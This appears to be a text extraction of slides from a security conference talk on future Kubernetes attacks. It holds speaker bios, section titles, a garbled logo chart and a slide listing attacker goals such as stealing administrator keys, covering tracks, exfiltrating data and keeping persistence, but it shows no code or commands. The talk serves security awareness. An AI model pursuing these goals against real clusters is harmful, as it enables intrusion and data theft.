## ADVANCED PERSISTENCE THREATS

The Future of Kubernetes Attacks







Ian Coldwater is a Lead Platform Security
 Engineer at Salesforce, who specializes in
 hacking and hardening Kubernetes,
 containers and cloud infrastructure.

 Brad Geesaman is the co-founder of Darkbit, who helps clients improve the security of their clusters in cloud-native environments.

#### EARLY K8S ARCHITECTURE











**\$**logdna L●GGLY

**③** 

Observability and Analysis

Monitoring

Logging

Tracing

**Chaos Engineering** 

Serverless

dapr

CLOUD NATIVE COMPUTING FOUNDATION

12 warnerham

(C) SANJESA

**Q**日志易





inovex

Southbridge

Niali LeanIX

fluentd



#### kubir inovex

I.cncf.io as a map through the

previously uncharted terrain of cloud native technologies. There are many routes to deploying a cloud native application, with CNCF Projects representing a particularly well-traveled



#### K8S COMES AT YOU FAST









# LOOKING FORWARD









## GOALS



What might an attacker want to do?

| to do .                              |
|--------------------------------------|
| to do:                               |
|                                      |
| · get into the cluster               |
| · steal the administrator's keys     |
| · cover tracks                       |
| • exfiltrate data                    |
| · establish and maintain persistence |
| · honk in the cloud native garden    |
|                                      |
|                                      |
|                                      |
|                                      |



## DEMO



Tapping into the API Server Data Flow



### VALIDATING WEBHOOKS







